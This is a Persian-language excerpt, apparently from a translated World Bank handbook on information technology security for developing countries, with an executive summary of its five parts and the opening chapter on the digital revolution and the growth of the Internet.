در حال حاضر كاربران جديد و غيرمتخصص تنها علت نقـض امنيت فناوري اطلاعات نيستند. محـيط فنـاوري اطلاعـات و ارتباطات با پيدايش محصولات جديد خـصوصاً دسـتگاههاي ) كـه <sup>٥</sup> سـيار (ماننـد رايانـههـاي كيفـي، تلفنهـاي همـراه و *PDA*هـا چالشهاي متفـاوتي را در زيرسـاخت و امنيـت دادههـا ايجـاد ميكنند بسرعت رو به تغيير ميباشـد. پيـدايش برنامـههـاي كاربردي رايانهاي براي سرمايهگذاري الكترونيكـي و تجـارت الكترونيـك نيـز موجـب بـروز پيچيـدگيهايي در محيطهـاي شبكهاي شدهاند.

از هنگام ظهور دستگاههاي خـودپرداز گرفتـه تـا زمـان رواج *بانكداري اينترنتي* ً، اين قابليتها موجب صرفهجـويي مناسـب در هزينهها ميشوند، اما تهديدات و خطرات بالقوهاي نيـز بـه همراه دارند.

*<sup>2</sup> Firewall* 

*<sup>3</sup> Virus Scanner* 

 $Encryption$ 

*<sup>5</sup> Personal Digital Assistants* 

*<sup>6</sup> Online Banking*

آنچه كه اوضاع را بدتر ميكند اين است كه اكنون نفـوذگران قادر به توسعه و گـسترش تهديـدات خـود مـيباشـند: مثـل تر كيبـي از *ويروســها <sup>٧</sup> كرمهـا ^ و تراواهـايي ` كـ*ه مـي توانــد آسيبهاي شديدتري را به اين سيستمها و دادهها وارد كند. اين صـدمات حتـي مـيتواننـد از بعـضي نـرمافزارهـاي مخـرب (بدافزارها)<sup>. ‹</sup> نيــز خطرنــاكتر باشــند. از آنجــا كــه تمــامي ايــن پيشرفتها كاربران فناوري را در سطح جهاني تحت تأثير قـرار ميدهند، بهترين روشهاي مقابله بـا تهديـدات ناشـي از آنهـا تنها از طريق همكاري بين المللي حاصل مي شود.

#### **همكاري بينالمللي و امنيت در كشورهاي درحال توسعه**

امنيـت فنـاوري اطلاعـات در كـشورهاي درحـال توسـعه از اهميت شـاياني برخـوردار اسـت. واضـح اسـت كـه اينترنـت فرصتهايي طلايي براي تجارت و ارتباطات فـراهم آورده كـه حدود ده سال قبل حتي تصور آنها مشكل بود. البته دسترسي به اينترنت هميشه هم ارزان نيست. اينترنت كـاربران را قـادر ميسازد تا نگاهي بـه گـسترة وسـيعي از موضـوعات داشـته باشــند و بــا اســتفاده از آن ارتبــاط مــردم از طريــق پــست الكترونيكي بسيار كارآمدتر از خدمات پستي سنتي شده است. اينترنت بر اصول تجارت بينالمللي نيز تـأثير گذاشـته اسـت؛ بازارهاي كشورهاي درحال توسعه اكنون ميتوانند كالاهـاي خود را بصورت *برخط*`` بفروشند. اگرچه هنـوز تعـداد رقبــا در بازار بسيار زياد است، اما مشتريان ميتوانند بسادگي تواناييهـا و محصولات شركتهاي رقيب را ببينند و براي انجـام اينكـار نيازي به اطلاعات وسيع در ايـن زمينـه ندارنـد . از آنجـا كـه دسترسي به بازارهاي آنسوي مرزهاي جغرافيـايي بـراي هـر سيستم اقتصادي بسيار جـذاب اسـت، همكـاري گـستردهاي براي جا افتادن مدل يك نظام شبكهاي كارآمد و جهاني لازم است.

> **گزيدههايي از كتاب: امنيت فناوري اطلاعات و كشورهاي در حال توسعه**

بخش اول كتاب مقدمهاي بر مباحـث كلـي امنيـت در عـصر الكترونيك ميباشد. مردم از گذشته تا كنون هميـشه نگـران مسائل امنيتي بودهاند، اما ابداع رايانهها و شبكهها روند كار را تغيير داده است. اين بخش محدودة موضوعات امنيت فناوري اطلاعات را ترسيم كرده و انواع متعددي از اعمـال نامناسـب در قبال رايانهها و شبكهها را توضيح ميدهد و خطرات كار با آنها بدون انجام اقدامات مناسب امنيتي را معرفي مينمايد.

بخش اول شامل موارد زير است:

- انقلاب ديجيتال
	- تعريف امنيت
- پيدايش و رشد اينترنت
	- كليات مسائل امنيتي
- مهاجمين به امنيت فناوري اطلاعات

آگاهي از موضوعات كلي امنيت فناوري اطلاعات مانند وجود و گسترش تهديدات امنيتي خـاص، بـه كـاربران، مـديران و سياستگذاران كمـك خواهـد كـرد تـا بـراي تقويـت ايمنـي شبكههاي خـود در منـزل و يـا محـل كـار در مقابـل نقـض حريمهاي امنيتي از تدابير مؤثر استفاده كنند.

#### **گزيدههايي از بخش دوم امنيت فناوري اطلاعات و كاربران منفرد**

بخش دوم كتاب به كاربراني ميپردازد كه از منابع شبكهاي و رايانهاي براي اهداف متعدد در منزل و يا محل كـار اسـتفاده ميكنند و البته براي سازمانهاي كوچكي كه قـادر بـه تعيـين دقيـق سياسـتهاي امنيـت فنـاوري اطلاعـات و راهبـري آن سياستها در سطح سازماني نيستند نيز مفيد خواهـد بـود. ايـن بخش به تشريح اصول اساسي امنيت براي كاربران پرداخته و در مورد فنوني كه موجب كاهش تهديدات امنيتي مـيشـوند راهنماييهايي ارائه كرده است. برخي از موضوعات مـذكور در بخش دوم عبارتند از:

• ضرورت امنيت رايانه و شبكه؛ تأثير رخنههاي امنيتي؛

 $\overline{a}$ 

*11 Online*

**گزيدههايي از بخش اول امنيت فناوري اطلاعات در عصر ديجيتال**

*<sup>7</sup> Viruses*

*<sup>8</sup> Worms 9 Trojans*

*<sup>10</sup> Malware (Malicious Software)* 

#### **خلاصه اجرايي** ٢١

- امنيت فيزيكي، پشتيباني از *تصديق هويـت* <sup>١٢</sup> از طريــق شناسههای کاربری<sup>۱۳</sup> و رمزهای عبور ۱۴ ؛
	- انواع نرمافزارهاي مخرب و چگونگي گسترش آنها؛
- مبناي كار پست الكترونيكـي و اينترنـت و دليـل اينكـه ابزاري براي انجام حملات رايانهاي هستند؛
- ابزارهاي نرمافزاري شامل ويروسيابها، ديوارههاي آتش و *ابزارهاي دسترسي از راه دور* <sup>۱۵</sup> ؛
- مفاهيم پيشرفتهتري چون ساختار شبكههـاي IP/TCP و رمزگذاري براي كاربران علاقهمند.

بخش دوم مسائل امنيتي و روشهاي كـاهش مخـاطرات را از لحاظ فني بطور كامل پوشش ميدهد. اين بخـش از ديـدگاه كاربران خانگي و بخش سوم از ديـدگاه سـازماني بـه مـسئله امنيت مينگرد.

#### **گزيدههايي از بخش سوم امنيت فناوري اطلاعات و سازمانها**

بخش سوم اين كتاب ابعاد سياست و راهبري امنيت را از نگاه سازماني بررسي ميكند. اتخاذ سياسـتهاي امنيتـي مناسـب و اجراي صحيح آنها خطر از دست دادن ناگهـاني اطلاعـات را كاهش ميدهد، ورود غيرمجاز به سيـستم را بـسيار مـشكلت ر ميكنـد و ابـزار امنيتـي بـراي شناسـايي حمـلات و اصـلاح رخنههاي امنيتي را فراهم مـيسـازد. بـراي حفـظ دادههـاي محرمانــه و كمــك بــه يكپــارچگي برنامــههــا و دادههــاي ذخيرهشده و انتقال اين دادهها از طريق شبكه، بايد تلفيقـي از سياستگذاري و پيادهسازي آن انجام شود. اين بخـش اجـزاي مختلف سياستهاي امنيتـي مـؤثر بـراي سـازمانهاي مختلـف مانند شـركتهاي تجـاري، دولتهـا، دانـشگاهها و سـازمانهاي غيرانتفاعي را پوشش ميدهد.

بخش سوم موضوعات زير را بصورت دقيق مورد بررسي قرار مے ,دھد:

• روش هشت ركني براي تأمين امنيـت كـه خـصوصاً در محيطهاي خدمات مالي و اعتباري ارزشمند هستند؛

-

- ارزيابي خطر امنيتـي و تحليـل امنيـت در يـك شـركت نوعي؛
- سياستها و رويههاي پيشنهادي براي تدوين برنامههـا و طرحهاي امنيتي؛
- نقش مديريت در تـأمين امنيـت رايانـههـا، شـبكههـا و دادهها؛
- امنيت كارمندان شامل آموزش و آگاهي، فرآيند استخدام و استفاده از منابع امنيتي خارجي؛
	- ١٦ جرائم رايانهاي، گزارش وقايع و ترميم سوانح ؛
	- تهديدات امنيتي فناوريهاي بيسيم براي شركتها؛ و
- راهنماييهــاي ضــميمه و عــواملي كــه بــه طراحــي و پيادهسازي امنيت سازماني مناسب كمك مي كنند.

همچنين بخش سوم بـر سياسـتهايي كـه بطـور مـستقيم بـا عمليات تجاري، غيرانتفاعي و دولتـي در دنيـاي شـبكهاي در ارتباط هستند مروري كلي ميكند و به مباحث متخصـصين و گفتگوهاي بينالمللي بانـك جهـاني دربـارة امنيـت فنـاوري اطلاعات ميپردازد. بخش چهارم مباحث عميقتري راجع بـه قوانين و سياستهاي كلي در دنياي سايبر مطرح ميكند و اين مسائل را در قالب جهاني بررسي مينمايد.

#### **گزيدههايي از بخش چهارم امنيت فناوري اطلاعات و سياستهاي دولتي**

بخش چهارم اين كتاب عناوين امنيتي را بررسي ميكند كـه فهم آنها در سطوح دولتي لازم است. يك دولـت عـلاوه بـر تأمين امنيت منـابع اطلاعـاتي خـود، بايـد متعهـد باشـد كـه مجموعــه سياســتهايي را بــراي ايمــنســاختن اطلاعــات زيرساختي ملي خود تنظيم كند. اين سياستها نقش مهمـي در امنيت فناوري اطلاعات دارد، ولي با اينحال تناقضي نيز وجود خواهد داشت و آن اينكه چارچوب سياست ملي بايد قـادر بـه افزايش سطح امنيت باشد، اما قوانين ضعيف دولتـي بـيش از آنكه سودي در پي داشته باشند، ضـرر بـه بـار خواهنـد آورد . فناوري بسرعت درحال تغيير است و تهديدات رايانهاي جديـد به دليل همين تغييرات بوجود ميآيند. در چنـين وضـعيتي از قوانين دولتي براي به دام انداختن جنايتكاران و جلـوگيري از

**A** @karnil

*<sup>12</sup> Authentication 13 Usernames* 

*<sup>14</sup> Passwords 15 Remote Access Tools*

#### ٢٢ **راهنماي امنيت فناوري اطلاعات**

گسترش شيوههاي نوين خلافكاري استفاده ميشود. بنابراين دســتيابي بــه تــوازني مناســب ميــان معيارهــاي تقنينــي و غيرتقنيني اهميت بسزايي دارد. واضح اسـت كـه سياسـتهاي امنيت سايبر دولت بايد با توجه به ويژگيهاي اجتماعي و فنـي اينترنت تدوين شده باشند. در ايـن زمينـه دولتهـا مـيتواننـد بدون دخالت در مسائل فني گامهاي زيادي را بـراي ارتقـاي امنيت رايانهاي بردارند.

بخش چهارم حاوي موضوعات زير است:

- شبكة ارتباطي و ديگر زيرساختهاي حياتي كه متعلق بـه بخش خصوصي بوده اما نظارت بر آنها بـا دولـت اسـت (تصويري از وابستگي متقابل دولت و بخش خصوصي)؛
- نقش كلي دولت و وظايف آن در ارتقاي امنيت رايانهاي در بخشهاي عمومي، خصوصي، و غيرانتفاعي؛
- قوانين جرائم رايانهاي كه بـراي حفاظـت از رايانـههـا و شبكههاي خصوصي و دولتي تدوين ميشوند؛
- مفاهيم سنتي كه به نحوي بـه قالـب قـوانين رايانـهاي منتقل شدهاند؛
- قوانين، مقررات و سياستهاي دولتي كه بر ارتقاي امنيت رايانهاي در عرصة پشتيباني از مصرفكننـده، دادههـاي ارتباطات شخصي، و چارچوبهـاي تجـارت الكترونيكـي تأكيد دارند؛ و
- نمونههايي از سياسـتها و قـوانين تعـدادي از كـشورها و مراجع در سازمانهاي بينالمللي معتبر؛

بخش چهارم امنيت را از ديدگاه حقوقي و سياسـتهاي كـلان ارزيابي مي كنـد. بخـش پـنجم نگـاهي عميقتـر بـه لـوازم و روالهاي فني مورد نياز براي تأمين امنيت فنـاوري اطلاعـات دارد.

#### **گزيدههايي از بخش پنجم امنيت فناوري اطلاعات و راهبران فني**

بخش پنجم به راهبران شبكه و سيستم كمـك مـيكنـد تـا بتوانند وظايف خود را بصورت كارآمدتري انجـام دهنـد. ايـن بخش مسائلي را پوشش ميدهد كه بايـد در سـطوح فنـي و مديريتي درك شوند؛ مثلاً اينكه ضوابط امنيتي چگونه نقـض ميشوند و يا روشهاي مقابله با تهديـدات كدامنـد. بخـشهاي

ديگر اين كتاب مـروري بـر مـسائلي نظيـر امنيـت كـاربران خانگي، امنيت از ديدگاه سازماني و پيـادهسـازي سياسـتهاي كلان امنيتـي دارنـد. بخـش پـنجم بـه تفـصيل بـه بررسـي تهديدات ويژة امنيتي ميپردازد كه شامل روشـهاي مختلـف حمله به سيستمها و برنامهها، روشـهاي نظـارت بـر ترافيـك شبكههاي مهم، *الگوهاي سـرآمدي* ``` در تـأمين امنيـت ايـن سيستمها، و روش مناسب كار بـا ابزارهـاي امنيتـي در زمـان بحران مي باشد.

بخش پنجم حاوي مطالب زير است:

- طراحي سيستمهاي امنيتـي و روشـهاي مـورد اسـتفاد ة نفوذگران سيستم؛
- تهديـدات مختلـف امنيـت فنـاوري اطلاعـات از سـوي عوامل محيطـي بـراي خرابكـاري و دزدي اطلاعـات و راهكارهايي براي مقابله با آنها؛
- مكانيزمهـاي حفاظـت از دادههـا در مقابلـه بـا افـشاي غيرعمدي اطلاعات كه با عناوين *محرمــانگي دادههــا*^` (جلوگيري از دسترسي كاربران غيرمجاز به سيستم و تغيير دادهها و برنامهها توسط آنها) و *يكپارچگي دادهها <sup>۱۹</sup> (*اطمينان از اينكه نرمافزارهـا و اطلاعـات بـينقـص و صـحيح بـاقيخواهنـد مانـد) شناخته ميشوند؛
- ٢٠ روالهـايي بـراي شناسـايي ، تـصديق هويـت، و تأييـد كاربران؛ <sup>٢١</sup> اعتبار
- مشكلات امنيتي رايـج در رايانـههـايي كـه بـراي ارائـه خــدمات اطلاعــاتي بكــار مــيرونــد و تنظيمــات *سرويس دهندهها* <sup>۲۲</sup> براي به حداقل رساندن اين مسائل؛
- و امنيت شبكه از بعد سخت افـزاري (مودمهـا، *مـسيريابها* ٣٢ و دسترسي بيسيم) و نرمافـزاري (پروتكلهـاي شـبكهاي موجـود روي شبكههاي محلي و اينترنت؛ مثل IP/TCP(؛
- فناوريهاي مورد استفاده بـراي حملـه بـه ايـستگاههاي ك*ارى* \*\* و سرويسدهندهها كه به آنها *تخريب سـرويس* <sup>٢۵</sup> (DoS) و *تهديدات برنامه ريزي شده <sup>۲۶</sup> مي گ*ويند.

- *19 Data Integrity 20 Identification*
- *21 Authorization*
- *22 Servers*
- *23 Routers*

 $\overline{a}$ *17 Best Practices*

*<sup>18</sup> Data Confidentiality* 

#### **خلاصه اجرايي** ٢٣

- چگــونگى اســتفاده از *ابزارهــاى مميــزى*°٬ و ورود بــه سيستم براي كمك به شناسايي سيستمهاي آسيبپـذير و يافتن مـواردي كـه روي ايـن سيـستمها دچـار تغييـر شدهاند.
- توصيههاي فني ويـژه بـراي سيـستم عاملهـاي Unix، Macintosh و ،Windows ،Linux

به دليل حجم و پيچيدگي موضـوع، چنـدين ضـميمه نيـز در انتهاي كتاب آمده است.

پيوست ۱ حاوي واژهنامهاي از اصطلاحات رايجي اسـت كـه در حوزة فناوري اطلاعـات و ارتباطـات مـورد اسـتفاده قـرار ميگيرند، و پيوستهاي ۲ تا ۵ نيز مراجع مورد استفاده در تهيه و تدوين كتاب را معرفي نمودهاند. اين منابع شامل مـستندات چاپي، مدارك الكترونيكي و فهرستي از سازمانهايي كه دربارة مسائل امنيتي به فعاليت ميپردازند هستند. توصـيه مـيشـود تمامي خوانندگان به مراجعي كه در بخش منابع و مآخذ ذكـر شدهاند سري بزنند.

#### **گامهاي آتي و نتيجهگيري**

فناوري ديجيتالي ابزارهاي جديدي را در اختيار مـا قـرار داده كه تأثير عمدة آنها در آموزش و پرورش، بهداشت، تجـارت و ديگر بخشهاي جامعه نمايان است. اين فنـاوري بـراي تمـام كشورها و مردم مفيد است، اما ميتواند جذابيت خاصي بـراي كشورهاي درحال توسعه داشته باشد و به آنها كمك كنـد تـا انسجام خود را به سـمت جامعـة اقتـصادي جهـاني افـزايش دهند؛ ولي در عين حال انجام اينكـار بـراي كـشورها هزينـة زيـادي دارد. سـرمايهگـذاري مـستقيم خـارجي و اطمينـان و اعتماد به كشورهاي درحال توسعه، بستگي به پيادهسازي امن و كارآمد فناوري و زيرساختها دارد. دولتها، سازمانها و كاربران خانگي همگـي در تـأمين امنيـت شـبكههـا و سـرمايههـاي الكترونيكي و اطلاعاتي آنها نقش بسزايي دارنـد. ايـن كتـاب حاوي مجموعهاي از بهتـرين شـيوههـاي رايـج و الگوهـاي ســرآمدي در زمينــة امنيــت اســت كــه بــه خواننــدگان در پيادهسازي سياستها و روالهـا - بـر حـسب شـرايط - كمـك

*24 Workstation* 

-

- *Denial of Service 26 Programmed Threats*
- *27 Auditing Tools*

مـيكنـد. ايـن كتـاب همچنـين شـامل مراجـع فراوانـي از موضوعاتي است كه ابعاد ديگر امنيـت فنـاوري اطلاعـات را پوشش ميدهند و لذا آموختن محتويات آن، گـامي در جهـت انتقال اطلاعات و توليد ظرفيت در سطح محلي در جهـان رو به گسترش امروز به حساب ميآيد. اين كتـاب توسـط بانـك جهاني منتشر شـده و ديـسك فـشرده و پايگـاه وب آن كـه حـاوي مطالـب جديـد در ايـن زمينـه اسـت نيـز در اختيـار علاقهمندان قرار گرفته است. اولـين ويـرايش ايـن كتـاب در اجلاس جهاني سـران جامعـة اطلاعـاتي (WSIS (در ژنـو در دسامبر ۲۰۰۳ ميلادي ارائه شد.

بانک جهاني طبق *منشور حق تکثير جهاني <sup>٢٨</sup> مايل بـه حفـ*ظ قــانون حــق تكثيــر ايــن كتــاب اســت و بــه هــيچ عنــوان نسخهبرداري مطالب اين كتاب براي تحقيق، آموزش و ديگر اهداف جز در كشورهاي درحال توسـعة عـضو بانـك جهـاني مجاز نميباشد. يافتهها، تفاسير و نتايج موجود در ايـن كتـاب همگي متعلق به نويسندگان هستند و نبايد آنهـا را بـه بانـك جهاني، سازمانهاي وابسته به آن، اعضاي هيـأت مـديره و يـا كشورهاي عضو نسبت داد.

 *28 Universal Copyright Convention* 









# **امنيت فناوري اطلاعات در عصر ديجيتال**







#### **مقدمه**

ظهور فناوري ديجيتال يكي از بارزترين پيـشرفتهاي فنـاوري در نيمقرن اخير به شمار ميآيد كـه در زنـدگي كنـوني بـشر بصورت عاملي حياتي درآمده است.` براي بسياري از ما ايـن نوع فناوري در قالب رايانههاي ديجيتالي تجلـي كـرده و بـه ابزاري لازم براي انجام كارها و رفع نيازهاي شخصي تبـديل شده اسـت. در سـال ۱۹۵۱ مـيلادي زمانيكـه اولـين رايانـة ديجيتال تجاري موسوم به I UNIVAC بـه سـازمان آمـار <sup>و</sup> *سرشماري ايالات متحده آمريكا* ٢ تحويل داده شد، بسياري از مردم در مورد رايانهها چيزي نميدانستند و آن رايانـههـا نيـز تنها در تعداد انگشت شماري از دانشگاهها و آزمايـشگاههاي تحقيقاتي مورد استفاده قرار داشتند. اين رايانهها بزرگ، گران و مملو از اشكال بودند. در مقابل، رايانههاي امروزي اندازهاي نسبتاً كوچك دارند، ارزان و قابل اطمينان هستند و مـيتـوان آنها را در هر كشوري يافت.

بـه فاصـلة كوتـاهي پـس از رواج رايانـههـا در دانـشگاهها، پروژههاي تحقيقاتي براي مرتبط ساختن آنها بـا يكـديگر بـه نحوي كه امكان مبادلة اطلاعات ميان آنها بوجـود آيـد آغـاز شــدند. از ميــان ايــن پــروژههــا، پــروژة توســعة شــبكة ARPANET موفقيت بيشتري كسب كرد و بـه آن چيـ زي تبديل شد كه امروز آنرا بعنوان "اينترنت" ميشناسيم و درحال حاضر بيش از ۳۰۰ ميليون رايانه را در سراسر جهان بـه هـم مرتبط كرده است.

شبكهٔ جه*اني وب* <sup>۳</sup> كه توسط تيم بر*نرز لي <sup>٩</sup> و رابـرت كــايليو* <sup>ه</sup> در *مركز تحقيقات هستهاى اروپا <sup>۶</sup>* در اوايل دههٔ ۹۰ ميلادى و در شهر ژنو ايجاد شد سرويس قدرتمندي است كه از اينترنت

*6 Center for European Nuclear Research* 

براي ايجاد يـك سيـستم اطلاعـاتي جهـاني بهـره جـسته و بهرهوري و جذابيت اينترنت را به مراتب افـزايش داده اسـت . هر چند بسياري از مردم تفـاوتي ميـان شـبكة جهـاني وب و اينترنت قائل نيـستند، ولـي در واقـع وب تنهـا يكـي از ايـن خ*دمات* <sup>۷</sup> (و البته مهمترين آنها) است كه اينترنت را به چنين ابزار قدرتمندي براي اطـلاعرسـاني و برقـراري ارتباطـات تبـديل كرده است.

طي ده سال اخير اينترنت به يك ابـزار مهـم ارتبـاطي ميـان تمامي اقشار جامعه تبديل شده و ما براي دسترسـي آنـي بـه اطلاعات، ارتباطـات اختـصاصي، تمـامي انـواع برنامـههـاي كاربردي، تجاري، روابط كاري و نقل و انتقالات مالي بـه آن وابستهايم. قابليت اطمينان و دسترسي آسان به اينترنت براي موفقيت پايدار و مداوم كـشورهاي توسـعهيافتـه يـك عامـل حياتي بشمار ميرود و اهميت آن بـراي كـشورهـاي درحـال توسعه نيز بسرعت رو به افزايش است. آثار استفاده از رايانهها و نتايج حاصله از انقلاب اينترنت از مرز فوايـد مـستقيم آنهـا فراتر رفته و پيشبيني ميشود كه تأثيرات بيشتري نيز در راه باشند.

اول از همه اينكه اينترنت مرزهاي جغرافيايي ميـان كـاربران متصل به خود را كمرنگ كرده و روند جهانيسازي را با ارائـه قابليتهاي رسانههاي ارتباطي تسهيل نموده و لـذا هـر كـسي مستقل از محل فيزيكي خود قادر به برقـراري ارتبـاط بـا آن مـ<sub>،</sub>باشد. *موتورهـاي جـستجو*^ بـر رونـد ايـن تغييـر تـأثيري مضاعف داشتهاند؛ چراكه نتايج جستجو بر اساس موضـوعات ظاهر ميشوند و نه بر اساس فاصلهاي كه كاربر با آنهـا دارد؛ بطوريكــه پايگــاه وبِ كارخانجــات و شــركتهاي واقــع در كشورهاي توسعهيافته و درحال توسـعه از موقعيـت يكـساني براي نظارهشدن توسط مراجعين برخوردار هستند.

دومين مسئله اين است كه اينترنت تأثيري شگرف در فرآينـد حذف واسطههاي تجاري داشته است. بعنوان مثال مـيتـوان بـه كـاهش چـشمگير نـرخ اسـتخدام منـشي در كـشورهاي توسعهيافته اشارهكرد كه دليل آن اين است كه نوشتن متن و چاپ و ارسال پيام شخصي براي افـراد از طريـق تـسهيلاتي چون پردازشگر كلمات و پست الكترونيكـي آسـانتر از ديكتـه كـردن مـتن بـراي يـك منـشي اسـت. بـه همـين ترتيـب

 $\overline{a}$ 

<sup>-</sup>*1 Digital Tornado: The Internet and Telecommunications Policy FCC Staff Working Paper on Internet Policy (1997): http://www.fcc.gov/Bureaus/Miscellaneous/Ne ws\_Releases/1997/nrmc7020.html* 

*<sup>2</sup> U.S. Bureau of Census* 

*<sup>3</sup> World-Wide Web* 

*<sup>4</sup> Tim Berners-Lee 5 Robert Cailliau* 

*<sup>(</sup>CERN)* 

*<sup>7</sup> Services* 

*<sup>8</sup> Search Engine* 

گردشگريِ دستهجمعي نيز درحال حاضر رو به انقراض است، چراكه گردشـگران مـيتواننـد بليطهـاي هـوايي يـا قطـار و همچنين اتاقهاي هتل مورد نظر خود را بصورت *بـرخط* <sup>9</sup> رزرو كنند و اين امر موجب صرفهجويي در هزينه و وقت مـشتري شده و باعث شده بتوان با كمي دقت روي سفارشات، از يـك سفر مفرح لـذت بـرد. پيـدايش شـركتهاي فروشـندة كتـاب، موسيقي و محـصولات الكترونيكـي بـصورت بـرخط موجـب تهديــد و ضــربه بــه فروشــگاههاي عرضــهكننــدة اينگونــه محصولات شده، اما در عين حال در بسياري از بخشهاي اين صنف به گستردهتر شدن طيف بازار هدف نيز انجاميده است. از آنجا كه حرفـههـا و صـنايع سـنتي بـه وجـود خـود ادامـه ميدهند، تمايل دارند افراد كمتـري بـه اسـتخدام درآورنـد و حتي ممكن است بجـاي ارائـه خـدمات عمـومي بـه سـمت بازارهاي تخصصي حركت كنند. تأثيرات مشهود رونـد حـذف واسطهها كه با ظهور اين فنـاوري شـروع شـد بـراي مـدتي طولاني ادامه خواهد يافـت و بـا اهميـت روزافـزون فنـاوري اطلاعات، صنايع و حرفههاي بيشتري با آن جايگزين خواهند شد.

سومين پيامد اين است كه نرخ بهـرهوري حـداقل در صـنايع وابسته به فناوري اطلاعات با شتابي چشمگير افزايش خواهد يافت. به كمـك پـست الكترونيكـي امكـان ارسـال و تبـادل اطلاعات در سراسر جهان طي تنها چند ثانيـه ممكـن شـده، بطوريكه مباحث و مذاكرات جهاني را ميتوان بسيار سـريعتر از گذشته پيگيري كرد و به نتيجه رساند. امور بازرگاني كه تـا چندي قبل از طريق پست، تلكس و تلفـن انجـام مـي شـدند اكنون با بكارگيري مفاهيمي نوين در صنعت مخابرات سـيار، سريعتر و كارآمدتر به انجام مـيرسـند و ايـن مـسئله چرخـة زماني انجام فعاليتها را كاهش داده است.

نكتة آخر اينكه ايمن نگاه داشـتن محـل ذخيـرة اطلاعـات و خطوط ارتباطي مخابراتي نيـز در ايـن محـيط جديـد الزامـي است. صنعت و فناوري امروز به شدت در تكاپوي يافتن راهي بـراي تـضمين امنيـت زيرسـاختهاي خـود هـستند، چراكـه دستاندركاران آن دريافتهاند كه بيشتر نقايص امنيتي اينترنت ناشي از وجـود سـختافزارهـا و نـرمافزارهـاي نـاامن در آن ميباشند. در اين محيط ايجاد اطمينـان و اعتمـاد بـه رايانـه ، شبكه و دادههاي ذخيرهشده نـسبت بـه محيطـي كـه در آن

٢٨ **راهنماي امنيت فناوري اطلاعات**

روابط كاري بر اساس گفتگوهـاي رو در رو انجـام مـيگيـرد كمابيش از اهميت يكساني برخوردار است.

اين مطلب در مورد كشورهاي درحال توسعه نيز واضح اسـت: سازمانهايي كه به سـطح امنيتـي مناسـبي در زيـر سـاختهاي ديجيتالي خود دست نيافته و از ارسال اطلاعـات خـويش بـه نحو مطلوبي محافظت نمي كنند شايستة اعتماد نخواهند بود و از كاروان اقتصاد نوين جهان*ي* عقب خواهند ماند. <sup>۱۰</sup>

#### **انقلاب ديجيتال**

امروزه فناوري ديجيتال از حيطة رايانههـا فراتـر رفتـه اسـت. پيشرفتهاي فناوري در صنعت ميكروالكترونيك امكان ساخت ابزارهاي پيچيدة الكترونيكي در مقياسهاي بـسيار كوچـك را فراهم آورده بطوريكه اكنون شما ميتوانيد تجهيزات ارتباطي و محاسباتي بسيار پيچيده را در جيب خود جاي دهيد. عـلاوه بر اين بهبود نسبت قيمت به كارآيي براي اين نوع فناوري در هر سال چيـزي حـدود %۳۰ اسـت و احتمـال برقـراري ايـن نسبت تا ده سال آينده نيز بسيار بالاسـت.'` انتظـار مـا ايـن است كه اين فنـاوري مـورد اسـتقبال گـسترده قـرار گيـرد و عرصههاي نويني در تجارت پديد آورد و نقطة شروعي بـراي آغاز عصر طلايي فناوري ديجيتالي باشد.

تجهيـزات تلفنـي مـدرن امـروز كـاملاً ديجيتـالي هـستند و سيـــستمهاي هدفمنـــد رايانـــهاي جـــايگزين تجهيـــزات Switching مبتني بر رلة مكانيكي شدهاند. از زمان پيدايش ديسك فشرده در اواخر دهـة ۸۰ مـيلادي، صـدا و موسـيقي شكل ديجيتالي به خود گرفته و بـا پيـدايش قالـب موسـيقي 3MP در اواخــر دهــة ۹۰ مــيلادي ضــبط صــدا حتــي در محيطهاي خانگي نيز كاملاً ديجيتالي شده اسـت. در دنيـاي عكاسي و فيلمبـرداري نيـز تـصاوير ديجيتـالي و دوربينهـا ي ديجيتالي ثبت تصاوير فيلمهاي عكاسي گشتهاند.

*<sup>10</sup> Braga, Carlos Prima, Inclusión or Exclusion, UNESCO Courier: http://www.fcc.gov/Bureaus/Miscellaneous/Ne ws\_Releases/1997/nrmc7020.html*  <sup>۱۱</sup> اين نرخ پيشرفت فني يكي از پيامدهاي قـانون *Moor* اسـت كـه بوسيلة *Moor Gordon*، پدر اينتل در دهة <sup>۱۹۶۰</sup> تشريح شده. او ميگويد طي هر دورة <sup>۲</sup> سـاله (كـه بعـداً آنـرا بـه <sup>۱۸</sup> مـاه كـاهش داد) فناوري به توليدكنندگان اجازه ميدهد ريزپردازندههايي بـا ظرفيـت دوبرابر <sup>و</sup> قيمت يكسان تهيه كنند. اين روند طي <sup>۴۰</sup> سال گذشته به همين منوال بوده <sup>و</sup> انتظار ميرود كه حداقل تا <sup>۱۰</sup> سـال ديگـر نيـز همينطور باشد.

 *9 Online* 

#### **بخش اول: امنيت فناوري اطلاعات در عصر ديجيتال** ٢٩

امـروز حتـي فيلمهـاي سـينمايي و كارتونهـا نيـز ديجيتـالي شدهاند؛ چراكه بدين شكل هزينـههـاي توليـد آنهـا كمتـر و كيفيتشان بيشتر است. رفتهرفته نوارهاي ويدئويي جاي خـود را به فناوري DVD دادهاند و فيلمهاي سينمايي بـا امكانـات ديجيتالي ساخته و تدوين ميگردند.

استانداردهاي تلفنهـاي بـيسـيم درحـال حركـت بـه سـمت فناوري ديجيتال هستند و با وجود پروتكلهايي چـون GSM، CDMA، TDMA و گونههاي مختلف آنها بتدريج جايگزين نسل قديمي استانداردهاي فنـاوري آنـالوگ خواهنـد شـد . در كشورهاي توسعهيافته تلويزيون ديجيتال به صحنه آمده است و ديري نخواهد گذشت كه جاي استانداردهاي پخش برنامـه را خواهد گرفت (هرچند كه اين تغيير كمي كندتر از بقيه خواهـد بـود؛ چراكه حجم گيرندههاي خانگي موجود كه بـه اسـتانداردهاي قـديميتـر وابستهاند بسيار وسيع است).

سيـستمهاي امنيـت فيزيكـي نيـز درحـال تبـديل بـه انـواع الكترونيكي خود هستند. در هتلها، آپارتمانهـا و دفـاتر اداري، كليدهاي فيزيكـي جـاي خـود را بـه كارتهـاي الكترونيكـي دادهاند. دوربينهاي تلويزيوني مـورد اسـتفاده در سيـستمهاي نظــارتي ســاختمانها و تأسيــسات نيــز اغلــب از تجهيــزات الكترونيكي استفاده ميكنند كـه بجـاي ارسـال سـيگنالهاي تلويزيوني به يك مانيتور ويدئويي، تصاوير الكترونيكـي را بـه ايستگاههاي نظارت ديجيتالي ارسال ميكنند.<sup>۱۲</sup>

